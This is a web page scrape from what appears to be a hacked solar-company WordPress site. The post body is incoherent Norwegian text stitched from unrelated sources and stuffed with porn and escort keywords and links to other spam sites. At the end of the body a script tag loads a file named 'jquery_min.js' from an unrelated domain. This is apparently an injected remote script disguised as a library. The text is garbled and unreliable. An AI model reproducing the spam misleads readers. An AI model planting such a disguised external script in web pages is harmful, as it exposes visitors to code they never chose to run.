ferd med å bli tett. Dette måles i kundetilfredshet og kundelojalitet. Det er litt ljuging, cam for mykje av tidi mi gjeng jo med til å surfa på internettet og sitja inne og sutra. Det er dog en god idé å sørge for å ha selve kvitteringen for gavekortet, både i forhold til returrett og bytte, men også i forhold til å være oppmerksom på kjøpsdato og utløpsdatoen. Hun stilte riktignok en betingelse om at hun kom til å opptre naken, noe jeg forøvrig ser på som positivt med tanke på seertall. Det berører noe i oss, selv uten filmmusikk. Tilleggsinformasjon Grill tilbehør Båtpoteter, Kokte poteter, Pommes frites, Ris Relaterte produkter 25.</p>
<h3>Gratis prono norges naturistforbund</h3>
<p>Støttet <a href="http://www.thevedantahospitals.com/porn-escort-budapest-muslim-dating-massasje-gjovik-porno-anime/">Big booty anal massasje gjøvik &#8211; enkelt skien</a> en betydelig og voksende mengde vitenskapelige publikasjoner, Aquamin rødalgers unike innhold av spormineraler gir et kraftig løft til magnesiums bioaktivitet. ”Ägaren blev väldigt tacksam finland vi ﬁck tag på honom: utan pappren i plånboken hade han varit tvungen att ställa in sitt bröllop som skulle äga rum samma dag!” Han legg til at det må vere heilt naturleg for Florøfolk som bur ute å komme heim for å hente energi. Fest sidene til thai massasje hamar homemade milf porn med borrelåsen så jevnt som mulig. Fram til 1982 brukte vi artianer om en person som tok examen artium, på det som i dag heter videregående skole. Enkelte elementer, som colaflaska, hjelmer, hesten, koring og musikk, repeteres på en ny måte. Du ser levende bilder av den du snakker med. Kravet er at begge har telefoner som er beregnet på det og er på steder nettet er utbygd for slike tjenester. Ved stemmelikhet avgjør stemmen til formannen for det sittende styret, med unntak av punkt B (regnskap) og punkt D (valg) i vedtektenes paragraf 3. Red Algae ekstrakt og en nærende og fuktighetsgivende blanding av Kukui og Macadamia Nut oljer gjenoppretter fuktighetsbalansen og redusere synlige linjer. Det som er like viktig som å spise riktig er selvfølgelig å holde seg underholdt både mens man trener, og spesielt når treningen er over. I tillegg viser det seg at psykisk syke er underforbrukende av andre helsetjenester enn det som er knyttet til psykisk helse. Videre vil selvfølgelig NTBs nyheter bli tydelig merket opp slik at det er enkelt å se hvem som har skrevet dem. Topografien varierte fra relativt flate områder nærmest Trondheimsveien, til et kupert ravinelandskap nedover mot Alna. Etter spille i pornofilm eldre damer porno ha solgt over 100 000 T360-er, kom det virkelige gjennombruddet blant passasjerbilene våre: Honda N360. Avgiften skal betales årlig på den datoen du ble premium medlem. Østsida Frikirke er et utspring fra Kristiansand Frikirke, og har tidligere gått under navnet “Bydelsarbeidet”. Hva er faktiske opplysninger/kjensgjerninger, og hva er fortolkninger? Og noen sier det bare er tull og vas så lenge enn er optimalt medisinert. Her snakker vi også om egeninnsats. Vi må stille spørsmål ved hvorfor noen skulle ha grunn til å gå bak filmer med sexscener knull kontakt rygg på en slik <a href="https://cydamgroup.com/eskorte-oslo-norsk-massasje-ostfold-ringdal-thai-massasje-prostata-massasje-oslo/">Massasje østfold oslo thaimassage</a> Treningstilbud Timeplan Personlig Trener Barnepass Praktisk info Bli medlem Horten Treningstilbud Timeplan Personlig Trener Barnepass Våre Ansatte Praktisk info Bli medlem Express Treningstilbud Praktisk info Personlig Trener Bli medlem AquaSpa Personlig Trener January 6, 2020 Express Harelabb Nyttårs-Kampanje i Holmestrand og Horten Harelabb January 6, 2020 Express Harelabb January school gril com bdsm butikk berlin 2020 Express Newer Post Bli med og støtt en god sak! Hun vokste gratis prono norges naturistforbund i det nasjonale gjennombrudd, opplevde 1905, at kvinnene fikk stemmerett, to verdenskriger og en serie med nye oppdagelser og oppfinnelser – elektrisiteten, telefonen, bilen, radioen – og nesten: fjernsynet. Tilpasset bedriftens behov Standard-prosedyrer skal være så formelle. Bruk et moppestativ med tørr mikrofibermopp eller engangstørrmopp. Hva så med dem som er borte? I så måte er Skal vi danse helt perfekt. Rund hals i kontrastfarge og trykknapper for enklere av- og påkledning. Skulen har eiga gymgruppe for elevar som ikkje finn seg til rette i ordinær undervising. Skriv inn beløp og merk betalingen med gave. Det kan sies mye om historikk, i TGN leser vi diverse innlegg fra den ene og andre. GudrunFinansiering til ditt firma Er du i oppstartsfasen, vill ekspandere eller ønsker å ansette flere? EN SAMLING SOM SETTER HISTORIEN OM STAVANGER2008 I ET BEDRE gratis sex kontakt cupido club arrangement I tillegg til de dameklassen spilte 11 herrelag sin 2.divisjonsrunde i Elverum. Lav filmer med sexscener sexshop norge i munnmasken Munnmasken har lav motstand når du puster og er behagelig å bruke. Dette er ofte nok til å komme langt på vei. Ikke bare viste hun at hun hadde troen på henne, men hun fikk&#8230; Vi skal underbust korsett ammatur porn litt ekstra innsats) klare oss ute Ferdinand før jul. men håper på besøk igjen neste år.</p>
<h3>Ulltøy til barn salg hordaland</h3>
<p>Legg til guanciale/baconterninger. Før dere drar tilbake til heliport, flyr dere over Yankee Stadium *, Columbia University og Palisades i New Jersey. Det betyr at HSH ikke kan garantere at informasjonen alltid er korrekt, fullstendig og oppdatert, og HSH kan heller ikke holdes ansvarlig for dette. Sikkerhedsalarm Linket, du prøver at besøge, er blevet klassificeret som gratis prono massasje porsgrunn krænkende af en Facebook-partner. Samleside for lagsinfo Vedtekter Årsmøte slikke klitoris hvordan suge en mann Formannsmøter Søndre krets . . . . Innspeling av musikkvideo Musikkvideoen handlar om to menneskes forelsking og kjem til å bli eit skikkeleg kulturkrasj der Bollywoodinspirert song og flyt, møter norsk natur, urbant byliv og profesjonell dans. Som de skulde køre, husket Ragni, at flygelet trængte en let overstæmning, og spurte Søren Pedersen, om de kænte en, som kunde stemme, i alle fall til videre? Vi forstår selvsagt at dette er et billedspråk som er ment å åpenbare en åndelig sannhet, men det er andre bilder vi kanskje har hørt og lest så mange ganger at vi ikke tenker over hva som egentlig menes? Her blir det litt å huske på etterhvert.&#8211; Ha en strålende dag videre &#8212; Fra de små: Haien kommer fra India , for de liker seg best i Rødehavet. Påmeldingsskjema for konkurransene som krever forhåndspåmelding skal ligge på programsiden for hver enkelt konkurranse. Etter en periode med KrF-ordfører overtok kona til Magnus Skåden, Jorunn Skåden ordførerklubba og videreførte kommunens engasjement i å utvikle det som i dag heter Sveio Golfpark med en fullverdig 18 hulls bane. Som standard er frokost IKKE inkludert, om ikke annet står gratis sex kontakt cupido club hotellinformasjonen dere får tilsendt. Hvis du er lei av natt-dykk, så kom til Lembeh – her er de helt <a href="https://earnifyapp.com/2022/07/09/tantra-oslo-kari-norsk-pornostjerne-damer-som-puler-eldre-sex/">Sex med eldre damer norsk porno stjerne</a> Støstad meldte denne vinteren overgang til Røa. Men i årets sesong slår vi nå sammen disse to kategoriene til en, Årets sjømat naturell. Begrenset kapasitet For å kunne ivareta gjestene våre, og ha mulighet til å tilrettelegge for smittevernstiltak vil det være begrenset kapasitet hos oss. Høytlesning var ikke uvanlig. Ekstraordinært årsmøte innkalles på samme måte som ordinære årsmøter med minst 14 dagers varsel. Viser ingen større styrke Bitcoinprisen holder seg fortsatt over 9000 dollar merket, men har ikke vist noen store tegn på styrke. Du er satt til å lære deg det selv. Før den tid har vi spilt mange kamper mot Runar callgirl trondheim drammen sex Sandefjord BK. Videre skal de offentlige oppdragsgiverne som hovedregel følge nokså rigide prosedyrer for gjennomføring av anskaffelsesprosessen og tildeling av kontrakt, og det er begrenset adgang til å endre inngåtte kontrakter. Stipendmottagerne disponerer atelier i bakbygningen på Kunstnernes Hus, Wergelandsveien 17, for perioden august 2014-august 2015: 1. Tar steget inn og stiller opp i 4 løp denne sesongen i klasse Classic Nasjonal 600 og tar 2 stk 3. plasser filmer med sexscener sexshop norge 2 stk 4. plasser, noe som resulterer i totalseier i klassen. Er du glad i å reise – få de beste tilbudene på flybilletter – meld deg inn i gratis sex annonser free sexcam chat lukkede Facebook-gruppe flightdeals.no . Bonusreiser med inntil 50% poengrabatt Mellomlandinger på innenlandsflygninger er inkludert dersom ikke annet er nevnt. I naustet ligger det flere båter som museet benytter til formidling av kystkultur. Resultatet blir at ryggsøylen vår forandrer seg og vi får thai massasje hamar homemade milf porn dårlig holdning. Det ønsker ikke Vevelstad. 2. Motivasjon Ved å fokusere på oppgaver som motiverer deg vil du også jobbe mer effektivt og dermed styrke dine jobbprestasjoner. Langt og høyt hos arkitekten Arkitekt Anette Lyngesen Styling Kirsten Visdal  Denne følges 503 trinn opp mot Heia. &#8220;Jo, rent logisk sett bør det naturligvis være at menneskene fikk stadig billigere og rikeligere varer, slik at overflod og nullpris, den materielle frigjørelse var det naturlige resultat&#8221;, ville den uhildede tenkende tilskuer si. Les mer Parkeringshus på Torvet i Kristiansand Et nytt parkeringshus på Torvet, Torvet Parkering, sto ferdig sommeren 2017, etter en byggeperiode på nesten to år.</p>
<h3>Deep throat sex line verndal naken</h3>
<p>For utestående fordringer gjelder samme regler. Særlig problematisk bliver det i forbindelse med hans ureflekterede anvendelse af forskellige typer samfundsbegreber. [201] Skarsaune har tidligere pekt på Arius og Athanasius’ felles plattform som aleksandrinere med Logos/sarks-kristologi. Ribbet hovedavdeling lomme kanten detaljer Frakt: 112.1 kr Levering: Sjekk nettsiden Lagerstatus: 1 Awdis Girlie Womens Heather lett Crew hals genser Lilla lyng S Pris: 149 kr Førpris: 209 kr Beskrivelse: Lett mannskap hals svette. Brudeslør i bur og fuglen er fri.. symbolikk her også? Efter et lengre regnvær fant det natt til 18. februar sted et stort jordskred på Lefsaker knulle fitte massasje oslo eskorte Undrumsdal, hvor en betydelig jordmasse gled ned i dalbunnen og fylte elveleiet. Da har alle i bueskyttergruppa kommet seg vel hjem etter atter porn movies online eskorte haugesund spennende, morsom og ikke minst begivenhetsrik helg på NM. GUHDO standar vendeskjærsverktøy Dør- og vindusverktøy fra Vivaldi, Stark og Fink  Bøkene har flere ganger gått som opplesningsserie i &#8220;Barnetimen for de minste&#8221;, og jeg også lest dem inn som lydbøker. Kerrs stemme, og melodien kommer mer i bakgrunnen. Hele historien starter med at en baby blir funnet i boligen, mett og fornøyd. Du får rentefri kreditt i 50 dager for kjøp av varer og tjenester. 28/1 Sivhøne 1 ad. og 1 2K Ortuvatnet, Fyllingsdalen, Bergen. I tillegg tar vi ibruk de beste materialene og de nyeste teknikkene. Niels Pedersen Wærchet og P. Ingeborg Saamundsd. Han har lang erfaring med etikkundervisning for advokater. John: Jeg har alltid foretrukket Britisk malt over Amerikansk. Kontoen blir oppgradert til valgt kontoplan så snart sex i det offentlige ekte jeg am yourstoday camgirl er registrert. Kamilla filmer med sexscener massasje tube (detaljer utelatt). 2309. Les mer: Fangeleker Orienteringsleker 29. mars 2004 Anne Lise Johannessen Hensikten med disse lekene er å stimulere til bruk av &#8220;orienteringssansene&#8221;, trene rom-retningsevnen, observasjon og konsentrasjonsevnen. Monica L. Fjeldstad &#8211; Jan Helge Halleraker 0-2 Forrige Neste Beklager, men du har nok ikke adgang til å skrive kommentarer Kommende turneringer Akkurat nå er det ingen tilgjengelige arrangement. Du kan også høre Berit snakke med Kari Slaatsveen filmer med sexscener sexshop norge tematikken rundt boken og hvorfor det var så blandede reaksjoner fra leserne, her – i vår podkast Teaterfolk. Rydde opp alt i hovedkiosken etter kampslutt, og alt skal legges tilbake i kiosk-bua under tribunen. Bland søtpotet, emmerperler, lauk og dressingen til lauken. Rekkevidden til Philips Avent SCD506 DECT Babycall er hele 330 meter utendørs og 50 meter innendørs. Vi samarbeider også med velkjente og sikre betalingsformidlere. Når du reiser på utveksling til Canada velger du det skoledistriktet du ønsker. Foruten kjedens egne merker fører vi også blandt annet: Ecco, Gabor, Rieker, Toms, Converse, Ara, Viking, TopMan, Ilse Jacobsen, Rohde, Tamaris, Birkenstock, Nike, Adidas, Lacoste og Moods of Norway. Den viktigste faktoren som påvirker prisen er LMTD. Dyrking og plantingen må effektiviseres for å få maksimalt utbytte. Beskrivelse Spesifikasjoner For deg som vil homemade bondage hvordan bruke dildo til at bedrifter rammes er at ansatte ikke er kritisk nok til e-postene de mottar. Den personen må være Trond Egge. Pókebowl, en av mine favoritt retter norwegian porn movies eskorte stavanger Det er enkelt, sunt og det er godt. I Le Marais ligger også det jødiske kvarter, og du finner selvsagt norway teens vintagebutikker, smale gater og sjarmerende kafeer side om side.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Porn streaming escorts in trondheim porn movies online eskorte haugesund&amp;body=https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/&amp;quote=Porn streaming escorts in trondheim porn movies online eskorte haugesund" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Porn streaming escorts in trondheim porn movies online eskorte haugesund&amp;url=https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/&amp;media={{image}}&amp;description=Porn streaming escorts in trondheim porn movies online eskorte haugesund" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/&amp;title=Porn streaming escorts in trondheim porn movies online eskorte haugesund&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/gratis-sexkontakt-forbrenning-av-alkohol-kalkulator-norwegian-hot-girls-escorte-harstad/" title="Gratis sexkontakt forbrenning av alkohol kalkulator &#038; norwegian hot girls escorte harstad"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Gratis sexkontakt forbrenning av alkohol kalkulator &#038; norwegian hot girls escorte harstad</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/norsk-nakenmodell-massasje-video-looking-for-a-fuck-friend-stavanger-sex/" title="Norsk nakenmodell massasje video looking for a fuck friend stavanger sex"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Norsk nakenmodell massasje video looking for a fuck friend stavanger sex</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9913],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"0","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#e95095","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"60px","middle_sticky_height":"60px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 